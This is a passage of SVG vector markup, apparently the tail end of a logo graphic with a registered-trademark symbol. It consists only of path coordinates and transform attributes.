.58-5-12.38.33-1.48.75-2.32,1.24-2.48a10.42,10.42,0,0,1,3.46-.74,2,2,0,0,1,1.5.51c1.8,1.15,2.55,4.2,2.22,9.15m-1.73-53.5h-2a4,4,0,0,0-3.71,2.6c-.83,1.74-1.57,2.52-2.23,2.35a7.14,7.14,0,0,1-1.48-.5c-5.28-1.15-8.09-1.8-8.42-2-2.64-2.3-4.21-3.71-4.71-4.2-.5-1.32-.33-2.14.5-2.48,2-.82,4.7-.09,8.17,2.23,1.48.49,2.55.83,3.22,1l3,.75c1.82,0,3-.33,3.48-1,.32-.16.32-1.49,0-4,0-.64.49-1.23,1.48-1.73.82-.32,1.32-.24,1.47.26a2.65,2.65,0,0,1-.24,1.23,3.76,3.76,0,0,0,2,2.49c1,.48,1.49.9,1.49,1.23,0,1.16-.67,1.73-2,1.73m5.45-12.87c-1.32-.34-1.91-.92-1.74-1.74a3.14,3.14,0,0,1,1.49-1.23,12.76,12.76,0,0,0,2.72,1.23,8,8,0,0,1-2.47,1.74m9.91,7.42v-.25c1.16-3,2.18-4.78,3.1-5.45a4.75,4.75,0,0,1,2.83-1,12.91,12.91,0,0,0,4.22-3,2.11,2.11,0,0,1,1-.25c.49,0,.83.32,1,1a1.68,1.68,0,0,1-.74,1.5,10.81,10.81,0,0,1-2.36,1.61,1.87,1.87,0,0,0-1.11,1.11c-3.46,3.8-5.46,5.69-5.94,5.69-1.16.33-1.82.25-2-.25-.17-.32-.17-.58,0-.74M579,278.51c-.17,2-.74,2.72-1.73,2.25s-1.24-1.75-.76-3.73a5.87,5.87,0,0,1,.76-2.23c1.31.49,1.89,1.74,1.73,3.71m-6.68-85.69c-.67.82-1.23,1.23-1.75,1.23-1,.17-1.55-.08-1.72-.74a6.4,6.4,0,0,1-.24-1.49c0-1,1-1.81,3-2.48,1.16-.31,1.83-.4,2-.24a2.64,2.64,0,0,1-.25,1.23c-.16.84-.34,1.57-.49,2.24a.67.67,0,0,0-.49.25m13.38,89.42a33.46,33.46,0,0,1-1.87,4.58c-.58,1.06-.78,3-.61,5.81q.24,3.22-5.21,6.2a4.08,4.08,0,0,0-1.5,1.24,3.23,3.23,0,0,1-2.46.73c-.66-.15-1-1.06-1-2.71a60.76,60.76,0,0,1,0-8.67,23.86,23.86,0,0,1,1-3.22,7.79,7.79,0,0,1,4.21-.26c1.65-.31,3.38-2.05,5.21-5.18,1.14-2.49,2.3-4.89,3.45-7.2,2-2.64,3.15-4.19,3.48-4.7.82-.67,1.48-.67,2,0,.33.51,0,1.49-1,3a47.94,47.94,0,0,0-5.68,10.41M614,205.51c.09,0,.13,0,.21-.06-.43,0-.49,0-.21.06m-21.09-25.57c1.15.82,1.8.49,2-1,.35-1.47,0-2.31-1-2.47,0-.17-.17-.09-.49.24v.51a.69.69,0,0,0-.49.24c-.83,1.16-.83,2,0,2.48m-94.63,64.39c.34-.32.17-1.06-.48-2.22,0-.17-.27-.42-.75-.75a2.18,2.18,0,0,1-1.49,0c-.5-.33-1.07-.16-1.72.49-1.17,1.33-.67,2.33,1.49,3a3,3,0,0,0,3-.5M608.51,277a2.18,2.18,0,0,1-1.36-.49,1.94,1.94,0,0,0-.87-.5c-.65,0-1.15.8-1.48,2.36a6.15,6.15,0,0,0-.24,2.83c0,.33.31.84,1,1.49a4.15,4.15,0,0,0,1.24,1.23c2.32.33,3.47-.9,3.47-3.7,0-1.82-.59-2.9-1.74-3.22m-5.69-100.32c.49,0,1.22-1,2.22-3a4,4,0,0,1,1.49-1.6c.83-.58,1.24-1.12,1.24-1.61a14.45,14.45,0,0,1-2.73.24,2.5,2.5,0,0,0-1,.49l-.75.5-1.24,3.72a1.77,1.77,0,0,0,.75,1.23" transform="translate(-10.12 -162.35)"/><path class="cls-2" d="M653.1,345.45v-2h1.35c.68,0,2,0,2,.68,0,1.34-.67,1.34-1.34,1.34Zm0,1.35h1.35l2,4h2l-2.69-4c1.34,0,2.69-.68,2.69-2,0-2-1.35-2.69-4-2.69h-3.37v8.74h2Zm9.42-.68a7.77,7.77,0,0,0-8.07-8.06,8.17,8.17,0,0,0-8.07,8.06,7.74,7.74,0,0,0,8.07,8.06c4.7,0,8.07-2.68,8.07-8.06m-2,0c0,4-2.69,6.72-6,6.72s-5.39-2.68-5.39-6.72c0-3.35,2-6,5.39-6a6,6,0,0,1,6,6" transform="translate(-10.12 -162.35)"/></svg>